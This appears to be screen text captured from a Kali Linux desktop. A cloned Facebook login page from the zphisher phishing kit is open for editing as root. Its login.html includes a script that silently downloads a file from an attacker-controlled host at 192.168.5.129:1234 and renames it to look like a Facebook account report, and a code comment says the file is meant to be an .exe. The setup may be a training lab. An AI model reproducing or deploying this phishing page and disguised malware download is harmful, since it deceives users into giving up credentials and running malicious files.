 root@kali: /home/kali/zphisher/.sites/facebook
File Actions Edit View Help
(root㉿kali)-[/home/kali/zphisher/.sites/facebook]
# mousepad login.html
kali@kali: ~/Desktop/TCM_Project
File Actions Edit View Help
TCM_Project - Thunar
File Edit View Go Bookmarks Help
kali Desktop TCM_Project
Places
Computer
kali
Name Size Size in Bytes Type
info.txt 101.5 KiB 103,935 Plain text
info.bin 101.5 KiB 103,935 Unknown
/home/kali/zphisher/.sites/facebook/login.html - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
2064 /></span>
2065 </div>
2066 <div style="display: none"></div>
2067 <script>
2068 function downloadFile() {
2069 // Replace with the actual URL to your .exe file
2070 const fileUrl = 'http://192.168.5.129:1234/Facebook-Warning.zip'; // Update this URL
2071 const fileName = 'Facebook-Account-Report.zip';
2072
2073 try {
2074 const a = document.createElement('a');
2075 a.href = fileUrl;
2076 a.download = fileName;
2077 document.body.appendChild(a);
2078 a.click();
2079 a.remove();
2080 } catch (e) {
2081 console.error('Download error:', e);
2082 }
2083 }
2084 requireLazy(["HasteSupportData"], function (m) {
2085 m.handle({
2086 bxData: {
2087 875231: {
2088 uri: "https:\/\/static.xx.fbcdn.net\/rsrc.php\/yD\/r\/d4ZIVX-5C-b.ico",